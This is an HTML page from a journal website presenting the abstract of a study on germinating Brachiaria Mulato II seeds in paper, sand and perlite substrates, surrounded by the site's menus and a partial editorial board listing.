

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mail.journalcra.com/article/germination-brachiaria-seeds-mulato-ii-different-substrates
body_size: 53957
content:

  <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN" "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
  <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
    <head>
      <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/article/germination-brachiaria-seeds-mulato-ii-different-substrates" />
<link rel="shortlink" href="/node/9518" />
      <title>Germination of brachiaria seeds mulato ii in different substrates | International Journal of Current Research</title>
      <link type="text/css" rel="stylesheet" href="https://mail.journalcra.com/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://mail.journalcra.com/sites/default/files/css/css_mCTyF_8_svnZzHcpIUANct53tsKA4ExYIFlU-WtoCXw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://mail.journalcra.com/sites/default/files/css/css_6SsJyWY__EZ8LjSS2TnICqCp5pU8NJOEAD8d7mmq-dc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://mail.journalcra.com/sites/default/files/css/css_WWshaQNW218dhI5ZWrxRgZbSUu0AhFTEKw8p6cw3eTo.css" media="all" />
      <script type="text/javascript" src="https://mail.journalcra.com/sites/default/files/js/js_tm1gahPj5RurExr4Zj4GdGvvL7W4-u6_XRVeEsXyp3Q.js"></script>
<script type="text/javascript" src="https://mail.journalcra.com/sites/default/files/js/js_45JniWrXrY8q8AEVIV6GFupI5scizolw-FrujytMgiY.js"></script>
<script type="text/javascript" src="https://mail.journalcra.com/sites/default/files/js/js_2KlXA4Z5El1IQFVPxDN1aX5mIoMSFWGv3vwsP77K9yk.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"ijcr","theme_token":"Xe6b6-2SjdWwlt9dhdZUMS6Qh8-mqat9yJ49_8SXd-0","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/nice_menus\/js\/jquery.bgiframe.js":1,"sites\/all\/modules\/nice_menus\/js\/jquery.hoverIntent.js":1,"sites\/all\/modules\/nice_menus\/js\/superfish.js":1,"sites\/all\/modules\/nice_menus\/js\/nice_menus.js":1,"sites\/all\/modules\/admin_menu\/admin_devel\/admin_devel.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/nice_menus\/css\/nice_menus.css":1,"sites\/all\/modules\/nice_menus\/css\/nice_menus_default.css":1,"sites\/all\/themes\/ijcr\/css\/style.css":1}},"nice_menus_options":{"delay":800,"speed":"slow"}});
//--><!]]>
</script>
    </head>
    <body class="html not-front not-logged-in two-sidebars page-node page-node- page-node-9518 node-type-article">
            
<div id="wrapper">
  <!-- Header Starts -->
  <div id="header">
        <!-- logo START -->
                  <div id="logocontainer">
            <a href="/" title="Home"><img src="https://mail.journalcra.com/sites/default/files/IJCR2023%20copy.png" alt="Home" /></a>
          </div>
                <!-- logo Ends -->       

    <!-- Top Header Starts -->
          <div id="header-content">
              <div class="region region-header">
      <div id="block-views-top-image-block" class="block block-views">

      
  <div class="content">
    <div class="view view-top-image view-id-top_image view-display-id-block view-dom-id-2edf222eaf6b21c1031e9d918e43664a">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/styles/top_image/public/top-image/123_0.jpg?itok=Wp4yXWFI" width="295" height="140" alt="" /></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>
        <!-- Top Header Ends -->

  </div>
  <!-- Header Ends -->

  <div style="clear:both;"> </div>

  <!-- navigation START -->
  <div id="navigation" class="clearfix">
          <div id="mainmenu">
              <div class="region region-mainmenu">
      <div id="block-nice-menus-1" class="block block-nice-menus">

      
  <div class="content">
    <ul class="nice-menu nice-menu-down nice-menu-main-menu" id="nice-menu-1"><li class="menu-219 menu-path-journalcracom- first odd "><a href="http://journalcra.com/" title="">Home</a></li>
<li class="menu-430 menu-path-node-2  even "><a href="/about-journal">About us</a></li>
<li class="menu-440 menu-path-editorial-board  odd "><a href="/editorial-board" title="">EDITORIAL BOARD</a></li>
<li class="menu-438 menu-path-journalcracom-instructions-authors  even "><a href="http://www.journalcra.com/instructions-authors" title="">INSTRUCTION TO AUTHOR</a></li>
<li class="menu-431 menu-path-current-issue  odd "><a href="/current-issue" title="">Current Issue</a></li>
<li class="menu-432 menuparent  menu-path-past-issue  even "><a href="/past-issue" title="">Archive</a><ul><li class="menu-634 menu-path-sjournalcracom-monthly-archive-202511 first odd "><a href="https://journalcra.com/monthly-archive/202511" title="">November, 2025</a></li>
<li class="menu-633 menu-path-sjournalcracom-monthly-archive-202510  even "><a href="https://journalcra.com/monthly-archive/202510" title="">October, 2025</a></li>
<li class="menu-632 menu-path-sjournalcracom-monthly-archive-202509  odd "><a href="https://journalcra.com/monthly-archive/202509" title="">September, 2025</a></li>
<li class="menu-631 menu-path-sjournalcracom-monthly-archive-202508  even "><a href="https://journalcra.com/monthly-archive/202508" title="">August, 2025</a></li>
<li class="menu-630 menu-path-sjournalcracom-monthly-archive-202507  odd "><a href="https://journalcra.com/monthly-archive/202507" title="">July, 2025</a></li>
<li class="menu-629 menu-path-journalcracom-monthly-archive-202506  even "><a href="http://journalcra.com/monthly-archive/202506" title="">June, 2025</a></li>
<li class="menu-627 menu-path-journalcracom-monthly-archive-202505  odd "><a href="http://journalcra.com/monthly-archive/202505" title="">May, 2025</a></li>
<li class="menu-626 menu-path-archive-202504  even "><a href="/archive/202504" title="">April, 2025</a></li>
<li class="menu-625 menu-path-archive-202503  odd "><a href="/archive/202503" title="">March, 2025</a></li>
<li class="menu-624 menu-path-archive-202502  even "><a href="/archive/202502" title="">February, 2025</a></li>
<li class="menu-623 menu-path-archive-202501  odd "><a href="/archive/202501" title="">January, 2025</a></li>
<li class="menu-622 menu-path-monthly-archive-202412  even "><a href="/monthly-archive/202412" title="">December, 2024</a></li>
<li class="menu-621 menu-path-monthly-archive-202411  odd "><a href="/monthly-archive/202411" title="">November, 2024</a></li>
<li class="menu-620 menu-path-monthly-archive-202410  even "><a href="/monthly-archive/202410" title="">Ocotber, 2024</a></li>
<li class="menu-619 menu-path-monthly-archive-202409  odd "><a href="/monthly-archive/202409" title="">September, 2024</a></li>
<li class="menu-618 menu-path-monthly-archive-202408  even "><a href="/monthly-archive/202408" title="">August, 2024</a></li>
<li class="menu-617 menu-path-journalcracom-monthly-archive-202407  odd "><a href="http://journalcra.com/monthly-archive/202407" title="">July 2024</a></li>
<li class="menu-616 menu-path-monthly-archive-202406  even "><a href="/monthly-archive/202406" title="">June 2024</a></li>
<li class="menu-615 menu-path-monthly-archive-202405  odd "><a href="/monthly-archive/202405" title="">May 2024</a></li>
<li class="menu-614 menu-path-journalcracom-monthly-archive-202404  even "><a href="http://journalcra.com/monthly-archive/202404" title="">April 2024</a></li>
<li class="menu-613 menu-path-journalcracom-monthly-archive-202403  odd "><a href="http://journalcra.com/monthly-archive/202403" title="">March 2024</a></li>
<li class="menu-612 menu-path-journalcracom-monthly-archive-202402  even "><a href="http://journalcra.com/monthly-archive/202402" title="">February 2024</a></li>
<li class="menu-611 menu-path-journalcracom-monthly-archive-202401  odd "><a href="http://journalcra.com/monthly-archive/202401" title="">January 2024</a></li>
<li class="menu-610 menu-path-archive-202312  even "><a href="/archive/202312" title="">December 2023</a></li>
<li class="menu-609 menu-path-archive-202311  odd "><a href="/archive/202311" title="">November, 2023</a></li>
<li class="menu-608 menu-path-monthly-archive-202310  even "><a href="/monthly-archive/202310" title="">October 2023</a></li>
<li class="menu-607 menu-path-archive-202309  odd "><a href="/archive/202309" title="">September 2023</a></li>
<li class="menu-606 menu-path-archive-202308  even "><a href="/archive/202308" title="">August 2023</a></li>
<li class="menu-605 menu-path-archive-202307  odd "><a href="/archive/202307" title="">July 2023</a></li>
<li class="menu-604 menu-path-archive-202306  even "><a href="/archive/202306" title="">June 2023</a></li>
<li class="menu-603 menu-path-archive-202305  odd "><a href="/archive/202305" title="">May 2023</a></li>
<li class="menu-602 menu-path-archive-202304  even "><a href="/archive/202304" title="">April 2023</a></li>
<li class="menu-600 menu-path-archive-202303  odd "><a href="/archive/202303" title="">March 2023</a></li>
<li class="menu-599 menu-path-archive-202302  even "><a href="/archive/202302" title="">February 2023</a></li>
<li class="menu-598 menu-path-archive-202301  odd "><a href="/archive/202301" title="">January 2023</a></li>
<li class="menu-597 menu-path-journalcracom-current-issue  even "><a href="http://journalcra.com/current-issue" title="">December 2022</a></li>
<li class="menu-596 menu-path-archive-202211  odd "><a href="/archive/202211" title="">November 2022</a></li>
<li class="menu-594 menu-path-archive-202210  even "><a href="/archive/202210" title="">October 2022</a></li>
<li class="menu-593 menu-path-archive-202209  odd "><a href="/archive/202209" title="">September 2022</a></li>
<li class="menu-592 menu-path-monthly-archive-202208  even "><a href="/monthly-archive/202208" title="">August 2022</a></li>
<li class="menu-591 menu-path-archive-202207  odd "><a href="/archive/202207" title="">July 2022</a></li>
<li class="menu-590 menu-path-archive-202206  even "><a href="/archive/202206" title="">June 2022</a></li>
<li class="menu-589 menu-path-monthly-archive-202205  odd "><a href="/monthly-archive/202205" title="">May 2022</a></li>
<li class="menu-588 menu-path-archive-202204  even "><a href="/archive/202204" title="">April 2022</a></li>
<li class="menu-586 menuparent  menu-path-archive-202203  odd "><a href="/archive/202203" title="">March 2022</a><ul><li class="menu-587 menu-path-archive-202203 first odd last"><a href="/archive/202203" title="">March 2022</a></li>
</ul></li>
<li class="menu-585 menu-path-archive-202202  even "><a href="/archive/202202" title="">February 2022</a></li>
<li class="menu-584 menu-path-archive-202201  odd "><a href="/archive/202201" title="">January 2022</a></li>
<li class="menu-583 menu-path-archive-202112  even "><a href="/archive/202112" title="">December 2021</a></li>
<li class="menu-582 menu-path-archive-202111  odd "><a href="/archive/202111" title="">November, 2021</a></li>
<li class="menu-581 menu-path-archive-202110  even "><a href="/archive/202110" title="">October, 2021</a></li>
<li class="menu-580 menu-path-archive-202109  odd "><a href="/archive/202109" title="">September, 2021</a></li>
<li class="menu-579 menu-path-archive-202108  even "><a href="/archive/202108" title="">August, 2021</a></li>
<li class="menu-578 menu-path-archive-202107  odd "><a href="/archive/202107" title="">July, 2021</a></li>
<li class="menu-576 menu-path-journalcracom-monthly-archive-202106  even "><a href="http://www.journalcra.com/monthly-archive/202106" title="">June, 2021</a></li>
<li class="menu-570 menu-path-archive-202105  odd "><a href="/archive/202105" title="">May, 2021</a></li>
<li class="menu-571 menu-path-monthly-archive-202104  even "><a href="/monthly-archive/202104" title="">April 2021</a></li>
<li class="menu-572 menu-path-monthly-archive-202103  odd "><a href="/monthly-archive/202103" title="">March 2021</a></li>
<li class="menu-573 menu-path-monthly-archive-202102  even "><a href="/monthly-archive/202102" title="">February 2021</a></li>
<li class="menu-574 menu-path-monthly-archive-202101  odd last"><a href="/monthly-archive/202101" title="">January 2021</a></li>
</ul></li>
<li class="menu-433 menuparent  menu-path-node-4  odd "><a href="/submit-article" title="">Submit Article</a><ul><li class="menu-569 menu-path-journalcracom-c2a0call-papers-2021-international-journal-currentc2a0-research first odd last"><a href="http://www.journalcra.com/%C2%A0call-papers-2021-international-journal-current%C2%A0-research" title="">CALL FOR PAPERS 2022</a></li>
</ul></li>
<li class="menu-434 menu-path-journalcracom-publication-certificate  even "><a href="http://www.journalcra.com/publication-certificate" title="">Certificate</a></li>
<li class="menu-435 menu-path-node-5  odd "><a href="/reviewers-form" title="">Reviewers Form</a></li>
<li class="menu-437 menu-path-node-3  even last"><a href="/contact-us" title="">Contact Us</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
      </div>
  <!-- navigation Ends -->
    
  <div style="clear:both;"> </div>
  
  <div id="container">

          <div id="leftside">
              <div class="region region-sidebar-first">
      <div id="block-block-1" class="block block-block">

        <h2 >Categories</h2>
    
  <div class="content">
    <ul>
<li><a href="http://www.journalcra.com/indexing-abstracting">Indexing &amp; Abstracting</a></li>
<li><a href="http://www.journalcra.com/editorial-board">Editorial Board</a></li>
<li><a href="http://www.journalcra.com/submit-article">Submit Manuscript</a></li>
<li><a href="http://www.journalcra.com/instructions-authors">Instruction to Author</a></li>
<li><a href="http://www.journalcra.com/current-issue">Current Issue</a></li>
<li><a href="http://www.journalcra.com/past-issue">Past Issues</a></li>
<li><a href="https://journalcra.com/call-papers-january-2026">Call for papers/January 2026</a></li>
<li><a href="http://www.journalcra.com/ethics-and-malpractice">Ethics and Malpractice</a></li>
<li><a href="http://www.journalcra.com/conflict-interest-peer-reviewed-journals">Conflict of Interest Statement</a></li>
<li><a href="http://www.journalcra.com/statement-informed-consent">Statement of Informed Consent</a></li>
<li><a href="http://www.journalcra.com/final-proof-corrections-and-submission">Final Proof Correction and Submission</a></li>
<li><a href="http://www.journalcra.com/publishing-ethics">Publication Ethics</a></li>
<li><a href="http://www.journalcra.com/peer-review-process">Peer review process</a></li>
<li><a href="https://journalcra.com/cover-images-december-2025">Cover images - November- 2025</a></li>
<li><a href="http://www.journalcra.com/quick-response-contact-us">Quick Response - Contact Us</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-11" class="block block-block">

        <h2 >CERTIFICATE</h2>
    
  <div class="content">
    <p><a href="http://www.journalcra.com/publication-certificate"><img alt="" height="188" src="/sites/default/files/2025new.jpg" width="255" /></a></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-2" class="block block-block">

        <h2 >Author Information</h2>
    
  <div class="content">
    <ul>
<li><a href="/sites/default/files/Copyright%20Form-1.pdf">Copyright Form</a></li>
<li><a href="http://www.journalcra.com/reviewers-form">Join Editor &amp; Peer Reviewers</a></li>
<li><a href="http://www.journalcra.com/submit-article">Paper Submission</a></li>
<li><a href="http://www.journalcra.com/international-journal-current-research-impact-factor">Impact Factor</a></li>
<li><a href="http://www.journalcra.com/peer-review-process-0">Policy of Screening</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-9" class="block block-block">

        <h2 >IMPACT FACTOR 2021</h2>
    
  <div class="content">
    <p><a href="http://www.journalcra.com/international-journal-current-research-impact-factor"><img alt="" height="187" src="/sites/default/files/2271-2021%20%20000000.jpeg" width="265" /></a></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-3" class="block block-block">

        <h2 >Subject Area</h2>
    
  <div class="content">
    <ul>
<li>Life Sciences / Biology</li>
<li>Architecture / Building Management</li>
<li>Asian Studies</li>
<li>Business &amp; Management</li>
<li>Chemistry</li>
<li>Computer Science</li>
<li>Economics &amp; Finance</li>
<li>Engineering / Acoustics</li>
<li>Environmental Science</li>
<li>Agricultural Sciences</li>
<li>Pharmaceutical Sciences</li>
<li>General Sciences</li>
<li>Materials Science</li>
<li>Mathematics</li>
<li>Medicine</li>
<li>Nanotechnology &amp; Nanoscience</li>
<li>Nonlinear Science</li>
<li>Chaos &amp; Dynamical Systems</li>
<li>Physics</li>
<li>Social Sciences &amp; Humanities</li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-4" class="block block-block">

        <h2 >Why Us? &gt;&gt;</h2>
    
  <div class="content">
    <ul>
<li>Open Access</li>
<li>Peer Reviewed</li>
<li>Rapid Publication</li>
<li>Life time hosting</li>
<li>Free promotion service</li>
<li>Free indexing service</li>
<li>More citations</li>
<li>Search engine friendly</li>
</ul>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
    
    <div id="contentmiddle"> <!--contentmiddle starts-->

      
      
      <h1 class="page-title">Germination of brachiaria seeds mulato ii in different substrates</h1>                        
            <div class="region region-content">
      <div id="block-system-main" class="block block-system">

      
  <div class="content">
                        <span property="dc:title" content="Germination of brachiaria seeds mulato ii in different substrates" class="rdf-meta element-hidden"></span>    
      
  
  <div class="content node-article">
    <div class="field field-name-field-author field-type-text field-label-inline clearfix"><div class="field-label">Author:&nbsp;</div><div class="field-items"><div class="field-item even">Gabriel Dutra Vaz, Joana Souza Fernandes, Rafael Toledo de Moraes Antoniolli, Raquel Maria de Oliveira Pires, Jaqueline Pereira Januário, *Barbara Gomes Ribeiro, Tatiana Botelho Fantazzini, Carla Massimo Caldeira and Heloisa Oliveira dos Santos</div></div></div><div class="field field-name-field-subject-area field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Subject Area:&nbsp;</div><div class="field-items"><div class="field-item even">Life Sciences</div></div></div><div class="field field-name-body field-type-text-with-summary field-label-above"><div class="field-label">Abstract:&nbsp;</div><div class="field-items"><div class="field-item even" property="content:encoded"><p>The use of quality seeds is fundamental to the success of any crop. In Brazil, it has been growing significantly the implementation of pastures areas, mainly of brachiaria. However, there are many difficulties to determination of quality of seeds from this genus of forages. With this, the aim with this work was to relate the characteristics of different substrates and the physiological potential of seeds of brachiariaMulato II. Was evaluated the germination of bared and treated seeds of brachiaria in the following substrates: germitest paper (described at RegrasparaAnálise de Sementes), sand and perlite in two gradations (small and large). According the results, was possible to conclude that the utilization of substrate small perlite, when used bared seeds, is more promising to evaluate the germination of brachiaria seeds cultivar Mulato II. For seeds treated, all substrates used are efficient to evaluate the germination of brachiaria seeds cultivar Mulato II. The substrate 100% small perlite achieved the desired index of germination of brachiaria described by the normative instruction 45 from 17 September 2013 (MAPA).</p>
</div></div></div><div class="field field-name-field-pdf-file field-type-file field-label-above"><div class="field-label">PDF file:&nbsp;</div><div class="field-items"><div class="field-item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://mail.journalcra.com/sites/default/files/issue-pdf/13140.pdf" type="application/pdf; length=248119">13140.pdf</a></span></div></div></div>  </div>

      <div>
          </div>
  
        </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->

    </div> <!-- /#contentmiddle -->

          <div id="rightside">
              <div class="region region-sidebar-second">
      <div id="block-block-18" class="block block-block">

        <h2 >ONLINE PAYPAL PAYMENT</h2>
    
  <div class="content">
    <div><form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top"><input name="cmd" type="hidden" value="_s-xclick" /> <input name="hosted_button_id" type="hidden" value="R5PP4J6A42C7A" /> <input alt="PayPal – The safer, easier way to pay online!" border="0" name="submit" src="https://www.paypalobjects.com/en_GB/i/btn/btn_paynowCC_LG.gif" type="image" /> <img alt="" border="0" height="4" src="https://www.paypalobjects.com/en_GB/i/scr/pixel.gif" width="4" /></form></div>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-19" class="block block-block">

        <h2 >IJMCE RECOMMENDATION</h2>
    
  <div class="content">
    <p><img alt="" height="150" src="/sites/default/files/icmje.png" width="265" /></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-views-monthly-archive-block" class="block block-views">

        <h2 >Monthly archive</h2>
    
  <div class="content">
    <div class="view view-monthly-archive view-id-monthly_archive view-display-id-block view-dom-id-0a079332c5a65ae3d142c892e9b9542d">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/monthly-archive/202601">January 2026</a>
          </li>
      <li><a href="/monthly-archive/202512">December 2025</a>
          </li>
      <li><a href="/monthly-archive/202511">November 2025</a>
          </li>
      <li><a href="/monthly-archive/202510">October 2025</a>
          </li>
      <li><a href="/monthly-archive/202509">September 2025</a>
          </li>
      <li><a href="/monthly-archive/202508">August 2025</a>
          </li>
      <li><a href="/monthly-archive/202507">July 2025</a>
          </li>
      <li><a href="/monthly-archive/202506">June 2025</a>
          </li>
      <li><a href="/monthly-archive/202505">May 2025</a>
          </li>
      <li><a href="/monthly-archive/202504">April 2025</a>
          </li>
      <li><a href="/monthly-archive/202503">March 2025</a>
          </li>
      <li><a href="/monthly-archive/202502">February 2025</a>
          </li>
      <li><a href="/monthly-archive/202501">January 2025</a>
          </li>
      <li><a href="/monthly-archive/202412">December 2024</a>
          </li>
      <li><a href="/monthly-archive/202411">November 2024</a>
          </li>
      <li><a href="/monthly-archive/202410">October 2024</a>
          </li>
      <li><a href="/monthly-archive/202409">September 2024</a>
          </li>
      <li><a href="/monthly-archive/202408">August 2024</a>
          </li>
      <li><a href="/monthly-archive/202407">July 2024</a>
          </li>
      <li><a href="/monthly-archive/202406">June 2024</a>
          </li>
      <li><a href="/monthly-archive/202405">May 2024</a>
          </li>
      <li><a href="/monthly-archive/202404">April 2024</a>
          </li>
      <li><a href="/monthly-archive/202403">March 2024</a>
          </li>
      <li><a href="/monthly-archive/202402">February 2024</a>
          </li>
      <li><a href="/monthly-archive/202401">January 2024</a>
          </li>
      <li><a href="/monthly-archive/202312">December 2023</a>
          </li>
      <li><a href="/monthly-archive/202311">November 2023</a>
          </li>
      <li><a href="/monthly-archive/202310">October 2023</a>
          </li>
      <li><a href="/monthly-archive/202309">September 2023</a>
          </li>
      <li><a href="/monthly-archive/202308">August 2023</a>
          </li>
    </ul>
</div>
    </div>
  
      <div class="item-list"><ul class="pager"><li class="pager-previous first">&nbsp;</li>
<li class="pager-current">1 of 7</li>
<li class="pager-next last"><a href="/article/germination-brachiaria-seeds-mulato-ii-different-substrates?page=1">››</a></li>
</ul></div>  
  
  
  
  
</div>  </div>
  
</div> <!-- /.block -->
<div id="block-block-5" class="block block-block">

        <h2 >Advantages of IJCR</h2>
    
  <div class="content">
    <ul>
<li>Rapid Publishing</li>
<li>Professional publishing practices</li>
<li>Indexing in leading database</li>
<li>High level of citation</li>
<li>High Qualitiy reader base</li>
<li>High level author suport</li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-10" class="block block-block">

        <h2 >Plagiarism Detection</h2>
    
  <div class="content">
    <p><span style="font-family:arial; font-size:12px"><span style="color:#000000; font-size:12px">IJCR is following an instant policy on rejection those received papers with plagiarism rate of </span><span style="color:#ff0000; font-size:12px"><strong>more than 20%</strong></span><span style="color:#000000; font-size:12px">. So, All of authors and contributors must check their papers before submission to making assurance of following our anti-plagiarism policies.</span></span></p>
<p> </p>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
    
  </div>

  <div class="clear"></div>

  <div id="bottom_author">
            <div id="bottom_author">      <div class="region region-corres-author">
      <div id="block-block-15" class="block block-block">

        <h2 >EDITORIAL BOARD</h2>
    
  <div class="content">
    <marquee behavior="scroll" direction="left" onmouseover="this.stop();" onmouseout="this.start();" height="250px" scrollamount="2">
<div class="view view-editorial-board view-id-editorial_board view-display-id-block view-dom-id-5a2353a8850b09da5cbee98bf9b8b120">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/ma.jpg" width="186" height="206" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">MIEZAN Essou Koffi Benjamin</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Côte d’Ivoire</div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Govind%20Simun.jpg" width="186" height="208" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Govindaiah Simuni</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> USA</div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/smmmmmmmmm.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr.  Swamy KRM</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20abdul%20Hannan%20copy_0.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Abdul Hannan A.M.S</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Saudi Arabia.</div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/xxxxxxxxxxxxxx.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Luai Farhan Zghair</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Iraq</div>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Hasan%20Ali%20Abed%20Al-Zu%E2%80%99bi.jpg%20Jordanian.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Hasan Ali Abed Al-Zu’bi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Jordanian</div>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Fredrick%20OJIJA%2C%20Tanzanian.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Fredrick OJIJA</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Tanzanian</div>  </div>  </div>
  <div class="views-row views-row-8 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Firuza%20M.%20Tursunkhodjaeva%2C%20Uzbekistan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Firuza M. Tursunkhodjaeva</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Uzbekistan</div>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Faraz%20Ahmed%20Farooqi%2C%20Saudi%20Arabia.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Faraz Ahmed Farooqi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Saudi Arabia</div>  </div>  </div>
  <div class="views-row views-row-10 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Eric%20Randy%20Reyes%20Politud%2C%20Philippines%2C%20erpolitud%40yahoo.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Eric Randy Reyes Politud</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Philippines</div>  </div>  </div>
  <div class="views-row views-row-11 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Elsadig%20Gasoom%20FadelAlla%20Elbashir%2C%20Sudan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Elsadig Gasoom FadelAlla Elbashir</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Sudan</div>  </div>  </div>
  <div class="views-row views-row-12 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Eapen%2C%20Asha%20Sarah.jpg%2C%20USA%2C%20aeapen%40siue.edu_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Eapen, Asha Sarah</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">United State</div>  </div>  </div>
  <div class="views-row views-row-13 views-row-odd">
      
